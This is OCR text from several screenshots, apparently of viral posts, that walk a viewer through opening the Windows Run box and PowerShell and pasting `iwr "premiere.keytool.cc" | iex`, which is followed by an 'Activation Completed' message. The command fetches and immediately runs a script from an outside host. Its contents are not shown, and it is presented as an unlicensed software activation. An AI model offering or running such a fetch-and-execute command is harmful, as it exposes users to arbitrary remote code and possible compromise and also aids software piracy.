 Run
Type the name of a program, folder, document, or Internet
resource, and Windows will open it for you.
Open:
OK
Cancel
Browse...
+ R
35.1K
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https
PS C:\Users\User> iwr "premiere.keytool.cc" | iex
PS C:\Users\User> Activation Completed
ACTIVATION
67.1K
WINDOWS
105.2K
Run
Type the name of a program, folder, document, or Internet
resource, and Windows will open it for you.
Open: Powershell
OK
Cancel
Browse...
POWERSHELL
8572
Run
Type the name of a program, folder, document, or Internet
resource, and Windows will open it for you.
Open: Powershell
OK
Cancel
Browse...
POWERSHELL
106.9K
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvement
PS C:\Users\User> iw
COMMAND
7302